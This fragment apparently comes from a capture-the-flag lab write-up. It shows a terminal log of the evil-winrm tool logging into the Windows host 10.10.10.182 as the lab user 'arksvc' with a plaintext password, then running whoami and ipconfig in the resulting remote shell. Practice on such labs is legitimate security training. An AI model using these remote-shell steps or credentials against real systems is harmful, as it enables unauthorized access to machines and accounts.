 root@kali:~/Desktop/evil-winrm# ruby evil-winrm.rb -i 10.10.10.182 -u arksvc -p w3lc0meFr31nd -s '/tmp/' -e '/tmp/'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\arksvc\Documents> whoami
cascade\arksvc
*Evil-WinRM* PS C:\Users\arksvc\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection 4:
   Connection-specific DNS Suffix  . :
   IPv6 Address. . . . . . . . . . . : dead:beef::88c4:c394:b20b:c5b7
   Link-local IPv6 Address . . . . . : fe80::88c4:c394:b20b:c5b7%15
   IPv4 Address. . . . . . . . . . . : 10.10.10.182
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:90ea%15
                                       10.10.10.2
Tunnel adapter isatap.{607E7ABA-9644-4132-8B5D-6E45756B4252}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
*Evil-WinRM* PS C:\Users\arksvc\Documents>